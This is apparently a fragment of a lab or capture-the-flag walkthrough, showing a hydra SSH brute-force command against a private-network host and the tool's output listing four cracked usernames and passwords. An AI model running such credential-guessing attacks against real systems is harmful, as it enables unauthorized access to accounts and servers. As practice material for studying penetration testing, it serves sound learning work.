 └─# hydra -L user.txt -P passwd.txt 192.168.133.168 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or se
cret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-16 22:44:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to r
educe the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 391 login tries (l:17/p:23), ~25 tries p
er task
[DATA] attacking ssh://192.168.133.168:22/
[22][ssh] host: 192.168.133.168   login: fredf   password: B4-Tru3-001
[22][ssh] host: 192.168.133.168   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.133.168   login: joeyt   password: Passw0rd
[STATUS] 334.00 tries/min, 334 tries in 00:01h, 58 to do in 00:01h, 15 active
[22][ssh] host: 192.168.133.168   login: janitor   password: Ilovepeepee
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-16 22:45:18